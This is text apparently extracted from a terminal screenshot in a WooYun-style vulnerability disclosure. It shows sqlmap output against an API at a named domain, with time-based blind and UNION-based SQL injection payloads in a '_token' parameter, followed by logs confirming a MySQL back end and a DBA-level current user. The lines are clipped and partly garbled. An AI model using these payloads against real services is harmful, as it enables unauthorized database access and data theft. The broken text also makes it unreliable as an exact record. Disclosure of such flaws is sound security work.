 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: _appid=1001&_token=' AND (SELECT * FROM (SELECT(
'bvbP'='bvbP&_ts=1463160171653&_sn=2df8cc98568adc7b0384ea1e9
9332&page=1&count=20&status=1
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: _appid=1001&_token=' UNION ALL SELECT CONCAT(0x7
6f696e52494a6b4b4c417067445a615056544c52486b52645555875415262
27871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&_ts=14631
8568adc7b0384ea1e9c3b23ab&branch=200029332&page=1&count=20&s
--
11:04:50] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL 5.0
11:04:50] [INFO] testing if current user is DBA
11:04:50] [INFO] fetching current user
11:04:50] [WARNING] reflective value(s) found and filtering
urrent user is DBA: True
11:04:50] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 2 times
11:04:50] [INFO] fetched data logged to text files under '/h
utput/api.meichai.in'
www.wooyun.org
ystem@ubuntu:~$